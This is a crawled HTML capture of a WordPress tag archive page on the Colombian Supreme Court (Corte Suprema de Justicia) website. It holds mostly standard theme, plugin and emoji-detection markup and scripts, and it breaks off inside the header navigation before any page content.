

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/30108-05-20/
body_size: 14098
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>301(08-05-20) &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta 301(08-05-20) del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/30108-05-20/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-30108-05-20 tag-2318 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
